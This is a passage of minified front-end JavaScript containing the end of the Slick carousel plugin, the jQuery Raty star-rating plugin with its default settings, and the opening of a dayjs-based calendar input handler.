n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});
(function($) {'use strict';var methods = {init: function(options) {return this.each(function() {this.self = $(this);methods.destroy.call(this.self);this.opt = $.extend(true, {}, $.fn.raty.defaults, options, this.self.data());methods._adjustCallback.call(this);methods._adjustNumber.call(this);methods._adjustHints.call(this);this.opt.score = methods._adjustedScore.call(this, this.opt.score);if (this.opt.starType !== 'img') {methods._adjustStarType.call(this);}
methods._adjustPath.call(this);methods._createStars.call(this);if (this.opt.cancel) {methods._createCancel.call(this);}
if (this.opt.precision) {methods._adjustPrecision.call(this);}
methods._createScore.call(this);methods._apply.call(this, this.opt.score);methods._setTitle.call(this, this.opt.score);methods._target.call(this, this.opt.score);if (this.opt.readOnly) {methods._lock.call(this);} else {this.style.cursor = 'pointer';methods._binds.call(this);}});},_adjustCallback: function() {var options = ['number', 'readOnly', 'score', 'scoreName', 'target', 'path'];for (var i = 0; i < options.length; i++) {if (typeof this.opt[options[i]] === 'function') {this.opt[options[i]] = this.opt[options[i]].call(this);}}},_adjustedScore: function(score) {if (!score) {return score;}
return methods._between(score, 0, this.opt.number);},_adjustHints: function() {if (!this.opt.hints) {this.opt.hints = [];}
if (!this.opt.halfShow && !this.opt.half) {return;}
var steps = this.opt.precision ? 10 : 2;for (var i = 0; i < this.opt.number; i++) {var group = this.opt.hints[i];if (Object.prototype.toString.call(group) !== '[object Array]') {group = [group];}
this.opt.hints[i] = [];for (var j = 0; j < steps; j++) {var
hint = group[j],last = group[group.length - 1];if (last === undefined) {last = null;}
this.opt.hints[i][j] = hint === undefined ? last : hint;}}},_adjustNumber: function() {this.opt.number = methods._between(this.opt.number, 1, this.opt.numberMax);},_adjustPath: function() {this.opt.path = this.opt.path || '';if (this.opt.path && this.opt.path.charAt(this.opt.path.length - 1) !== '/') {this.opt.path += '/';}},_adjustPrecision: function() {this.opt.half = true;},_adjustStarType: function() {var replaces = ['cancelOff', 'cancelOn', 'starHalf', 'starOff', 'starOn'];this.opt.path = '';for (var i = 0; i < replaces.length; i++) {this.opt[replaces[i]] = this.opt[replaces[i]].replace('.', '-');}},_apply: function(score) {methods._fill.call(this, score);if (score) {if (score > 0) {this.score.val(score);}
methods._roundStars.call(this, score);}},_between: function(value, min, max) {return Math.min(Math.max(parseFloat(value), min), max);},_binds: function() {if (this.cancel) {methods._bindOverCancel.call(this);methods._bindClickCancel.call(this);methods._bindOutCancel.call(this);}
methods._bindOver.call(this);methods._bindClick.call(this);methods._bindOut.call(this);},_bindClick: function() {var that = this;that.stars.on('click.raty', function(evt) {var
execute = true,score   = (that.opt.half || that.opt.precision) ? that.self.data('score') : (this.alt || $(this).data('alt'));if (that.opt.click) {execute = that.opt.click.call(that, +score, evt);}
if (execute || execute === undefined) {if (that.opt.half && !that.opt.precision) {score = methods._roundHalfScore.call(that, score);}
methods._apply.call(that, score);}});},_bindClickCancel: function() {var that = this;that.cancel.on('click.raty', function(evt) {that.score.removeAttr('value');if (that.opt.click) {that.opt.click.call(that, null, evt);}});},_bindOut: function() {var that = this;that.self.on('mouseleave.raty', function(evt) {var score = +that.score.val() || undefined;methods._apply.call(that, score);methods._target.call(that, score, evt);methods._resetTitle.call(that);if (that.opt.mouseout) {that.opt.mouseout.call(that, score, evt);}});},_bindOutCancel: function() {var that = this;that.cancel.on('mouseleave.raty', function(evt) {var icon = that.opt.cancelOff;if (that.opt.starType !== 'img') {icon = that.opt.cancelClass + ' ' + icon;}
methods._setIcon.call(that, this, icon);if (that.opt.mouseout) {var score = +that.score.val() || undefined;that.opt.mouseout.call(that, score, evt);}});},_bindOver: function() {var
that   = this,action = that.opt.half ? 'mousemove.raty' : 'mouseover.raty';that.stars.on(action, function(evt) {var score = methods._getScoreByPosition.call(that, evt, this);methods._fill.call(that, score);if (that.opt.half) {methods._roundStars.call(that, score, evt);methods._setTitle.call(that, score, evt);that.self.data('score', score);}
methods._target.call(that, score, evt);if (that.opt.mouseover) {that.opt.mouseover.call(that, score, evt);}});},_bindOverCancel: function() {var that = this;that.cancel.on('mouseover.raty', function(evt) {var
starOff = that.opt.path + that.opt.starOff,icon    = that.opt.cancelOn;if (that.opt.starType === 'img') {that.stars.attr('src', starOff);} else {icon = that.opt.cancelClass + ' ' + icon;that.stars.attr('class', starOff);}
methods._setIcon.call(that, this, icon);methods._target.call(that, null, evt);if (that.opt.mouseover) {that.opt.mouseover.call(that, null);}});},_buildScoreField: function() {return $('<input />', { name: this.opt.scoreName, type: 'hidden' }).appendTo(this);},_createCancel: function() {var
icon   = this.opt.path + this.opt.cancelOff,cancel = $('<' + this.opt.starType + ' />', { title: this.opt.cancelHint, 'class': this.opt.cancelClass });if (this.opt.starType === 'img') {cancel.attr({ src: icon, alt: 'x' });} else {cancel.attr('data-alt', 'x').addClass(icon);}
if (this.opt.cancelPlace === 'left') {this.self.prepend('&#160;').prepend(cancel);} else {this.self.append('&#160;').append(cancel);}
this.cancel = cancel;},_createScore: function() {var score = $(this.opt.targetScore);this.score = score.length ? score : methods._buildScoreField.call(this);},_createStars: function() {for (var i = 1; i <= this.opt.number; i++) {var
name  = methods._nameForIndex.call(this, i),attrs = { alt: i, src: this.opt.path + this.opt[name] };if (this.opt.starType !== 'img') {attrs = { 'data-alt': i, 'class': attrs.src }; // TODO: use $.data.
}
attrs.title = methods._getHint.call(this, i);$('<' + this.opt.starType + ' />', attrs).appendTo(this);if (this.opt.space) {this.self.append(i < this.opt.number ? '&#160;' : '');}}
this.stars = this.self.children(this.opt.starType);},_error: function(message) {$(this).text(message);$.error(message);},_fill: function(score) {var hash = 0;for (var i = 1; i <= this.stars.length; i++) {var
icon,star   = this.stars[i - 1],turnOn = methods._turnOn.call(this, i, score);if (this.opt.iconRange && this.opt.iconRange.length > hash) {var irange = this.opt.iconRange[hash];icon = methods._getRangeIcon.call(this, irange, turnOn);if (i <= irange.range) {methods._setIcon.call(this, star, icon);}
if (i === irange.range) {hash++;}} else {icon = this.opt[turnOn ? 'starOn' : 'starOff'];methods._setIcon.call(this, star, icon);}}},_getFirstDecimal: function(number) {var
decimal = number.toString().split('.')[1],result  = 0;if (decimal) {result = parseInt(decimal.charAt(0), 10);if (decimal.slice(1, 5) === '9999') {result++;}}
return result;},_getRangeIcon: function(irange, turnOn) {return turnOn ? irange.on || this.opt.starOn : irange.off || this.opt.starOff;},_getScoreByPosition: function(evt, icon) {var score = parseInt(icon.alt || icon.getAttribute('data-alt'), 10);if (this.opt.half) {var
size    = methods._getWidth.call(this),percent = parseFloat((evt.pageX - $(icon).offset().left) / size);score = score - 1 + percent;}
return score;},_getHint: function(score, evt) {if (score !== 0 && !score) {return this.opt.noRatedMsg;}
var
decimal = methods._getFirstDecimal.call(this, score),integer = Math.ceil(score),group   = this.opt.hints[(integer || 1) - 1],hint    = group,set     = !evt || this.move;if (this.opt.precision) {if (set) {decimal = decimal === 0 ? 9 : decimal - 1;}
hint = group[decimal];} else if (this.opt.halfShow || this.opt.half) {decimal = set && decimal === 0 ? 1 : decimal > 5 ? 1 : 0;hint = group[decimal];}
return hint === '' ? '' : hint || score;},_getWidth: function() {var width = this.stars[0].width || parseFloat(this.stars.eq(0).css('font-size'));if (!width) {methods._error.call(this, 'Could not get the icon width!');}
return width;},_lock: function() {var hint = methods._getHint.call(this, this.score.val());this.style.cursor = '';this.title        = hint;this.score.prop('readonly', true);this.stars.prop('title', hint);if (this.cancel) {this.cancel.hide();}
this.self.data('readonly', true);},_nameForIndex: function(i) {return this.opt.score && this.opt.score >= i ? 'starOn' : 'starOff';},_resetTitle: function() {for (var i = 0; i < this.opt.number; i++) {this.stars[i].title = methods._getHint.call(this, i + 1);}},_roundHalfScore: function(score) {var
integer = parseInt(score, 10),decimal = methods._getFirstDecimal.call(this, score);if (decimal !== 0) {decimal = decimal > 5 ? 1 : 0.5;}
return integer + decimal;},_roundStars: function(score, evt) {var
decimal = (score % 1).toFixed(2),name ;if (evt || this.move) {name = decimal > 0.5 ? 'starOn' : 'starHalf';} else if (decimal > this.opt.round.down) { // Up: [x.76 .. x.99]
name = 'starOn';if (this.opt.halfShow && decimal < this.opt.round.up) { // Half: [x.26 .. x.75]
name = 'starHalf';} else if (decimal < this.opt.round.full) { // Down: [x.00 .. x.5]
name = 'starOff';}}
if (name) {var
icon = this.opt[name],star = this.stars[Math.ceil(score) - 1];methods._setIcon.call(this, star, icon);} // Full down: [x.00 .. x.25]
},_setIcon: function(star, icon) {star[this.opt.starType === 'img' ? 'src' : 'className'] = this.opt.path + icon;},_setTarget: function(target, score) {if (score) {score = this.opt.targetFormat.toString().replace('{score}', score);}
if (target.is(':input')) {target.val(score);} else {target.html(score);}},_setTitle: function(score, evt) {if (score) {var
integer = parseInt(Math.ceil(score), 10),star    = this.stars[integer - 1];star.title = methods._getHint.call(this, score, evt);}},_target: function(score, evt) {if (this.opt.target) {var target = $(this.opt.target);if (!target.length) {methods._error.call(this, 'Target selector invalid or missing!');}
var mouseover = evt && evt.type === 'mouseover';if (score === undefined) {score = this.opt.targetText;} else if (score === null) {score = mouseover ? this.opt.cancelHint : this.opt.targetText;} else {if (this.opt.targetType === 'hint') {score = methods._getHint.call(this, score, evt);} else if (this.opt.precision) {score = parseFloat(score).toFixed(1);}
var mousemove = evt && evt.type === 'mousemove';if (!mouseover && !mousemove && !this.opt.targetKeep) {score = this.opt.targetText;}}
methods._setTarget.call(this, target, score);}},_turnOn: function(i, score) {return this.opt.single ? (i === score) : (i <= score);},_unlock: function() {this.style.cursor = 'pointer';this.removeAttribute('title');this.score.removeAttr('readonly');this.self.data('readonly', false);for (var i = 0; i < this.opt.number; i++) {this.stars[i].title = methods._getHint.call(this, i + 1);}
if (this.cancel) {this.cancel.css('display', '');}},cancel: function(click) {return this.each(function() {var self = $(this);if (self.data('readonly') !== true) {methods[click ? 'click' : 'score'].call(self, null);this.score.removeAttr('value');}});},click: function(score) {return this.each(function() {if ($(this).data('readonly') !== true) {score = methods._adjustedScore.call(this, score);methods._apply.call(this, score);if (this.opt.click) {this.opt.click.call(this, score, $.Event('click'));}
methods._target.call(this, score);}});},destroy: function() {return this.each(function() {var
self = $(this),raw  = self.data('raw');if (raw) {self.off('.raty').empty().css({ cursor: raw.style.cursor }).removeData('readonly');} else {self.data('raw', self.clone()[0]);}});},getScore: function() {var
score = [],value ;this.each(function() {value = this.score.val();score.push(value ? +value : undefined);});return (score.length > 1) ? score : score[0];},move: function(score) {return this.each(function() {var
integer  = parseInt(score, 10),decimal  = methods._getFirstDecimal.call(this, score);if (integer >= this.opt.number) {integer = this.opt.number - 1;decimal = 10;}
var
width   = methods._getWidth.call(this),steps   = width / 10,star    = $(this.stars[integer]),percent = star.offset().left + steps * decimal,evt     = $.Event('mousemove', { pageX: percent });this.move = true;star.trigger(evt);this.move = false;});},readOnly: function(readonly) {return this.each(function() {var self = $(this);if (self.data('readonly') !== readonly) {if (readonly) {self.off('.raty').children(this.opt.starType).off('.raty');methods._lock.call(this);} else {methods._binds.call(this);methods._unlock.call(this);}
self.data('readonly', readonly);}});},reload: function() {return methods.set.call(this, {});},score: function() {var self = $(this);return arguments.length ? methods.setScore.apply(self, arguments) : methods.getScore.call(self);},set: function(options) {return this.each(function() {$(this).raty($.extend({}, this.opt, options));});},setScore: function(score) {return this.each(function() {if ($(this).data('readonly') !== true) {score = methods._adjustedScore.call(this, score);methods._apply.call(this, score);methods._target.call(this, score);}});}};$.fn.raty = function(method) {if (methods[method]) {return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));} else if (typeof method === 'object' || !method) {return methods.init.apply(this, arguments);} else {$.error('Method ' + method + ' does not exist!');}};$.fn.raty.defaults = {cancel:       false,cancelClass:  'raty-cancel',cancelHint:   'Cancel this rating!',cancelOff:    'cancel-off.png',cancelOn:     'cancel-on.png',cancelPlace:  'left',click:        undefined,half:         false,halfShow:     true,hints:        ['bad', 'poor', 'regular', 'good', 'gorgeous'],iconRange:    undefined,mouseout:     undefined,mouseover:    undefined,noRatedMsg:   'Not rated yet!',number:       5,numberMax:    20,path:         undefined,precision:    false,readOnly:     false,round:        { down: 0.25, full: 0.6, up: 0.76 },score:        undefined,scoreName:    'score',single:       false,space:        true,starHalf:     'star-half.png',starOff:      'star-off.png',starOn:       'star-on.png',starType:     'img',target:       undefined,targetFormat: '{score}',targetKeep:   false,targetScore:  undefined,targetText:   '',targetType:   'hint'};})(jQuery);function calendar_handler() {var that = this;that.init = function( settings ) {that.$fakeInput = settings.$fakeInput;that.$hiddenInput = settings.$hiddenInput;that.$fakeInputIcon = settings.$fakeInputIcon;that.type = settings.type;that.title = settings.title;that.calendarSettings = settings.calendarSettings;that.onInit = settings.onInit;that.onSubmit = settings.onSubmit;that.customClass = settings.customClass ? settings.customClass : '';if ( that.$fakeInput.length === 0 ) return;that.addPluginAbilityToInput();if ( that.calendarSettings ) {that.calendarSettings.format = that.getDatePickerSupportedFormat(settings.calendarSettings.format);if ( that.calendarSettings.startDate ) {var dayObj = dayjs(new Date(that.calendarSettings.startDate));dayObj = dayObj.format(that.calendarSettings.format);that.$fakeInput.html(dayObj);that.$hiddenInput.val(dayObj);}}
